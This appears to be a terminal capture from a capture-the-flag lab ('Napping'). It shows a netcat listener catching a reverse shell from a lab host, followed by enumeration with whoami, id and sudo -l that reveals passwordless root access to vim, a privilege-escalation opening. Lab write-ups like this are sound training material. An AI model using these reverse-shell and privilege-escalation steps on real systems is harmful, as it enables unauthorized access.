 ┌──(kali㉿kali)-[~/Napping]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.15] 46596
bash: cannot set terminal process group (2741): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$ whoami
whoami
adrian
adrian@napping:~$ id
id
uid=1000(adrian) gid=1000(adrian) groups=1000(adrian),1002(administrators)
adrian@napping:~$ sudo -l
sudo -l
Matching Defaults entries for adrian on napping:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User adrian may run the following commands on napping:
    (root) NOPASSWD: /usr/bin/vim
adrian@napping:~$